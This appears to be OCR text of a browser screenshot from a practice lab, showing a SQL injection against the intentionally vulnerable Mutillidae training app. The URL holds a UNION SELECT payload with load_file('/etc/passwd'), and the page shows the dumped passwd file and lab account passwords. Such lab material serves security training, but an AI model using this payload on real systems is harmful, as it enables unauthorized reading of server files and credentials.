 Mozilla Firefox
Kali Linux, an Offensive Secu
10.0.2.7/mutillidae/index
Я kali 50kb — Яндекс: наш
10.0.2.7/mutillidae/index.php?page=user-info.php&username=admin' union select null,load_file('/etc/passwd'), null,null,null%23&pas
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Password
View Account Details
Dont have an account? Please register here
Results for . 3 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=admin
Password=adminpass
Signature=test
Username=root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:
/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:
/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a
user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var
/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Password=
Signature=
Browser: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
PHP Version: 5.2.4-2ubuntu5.10
The newest version of Mutillidae can downloaded from Irongeek's Site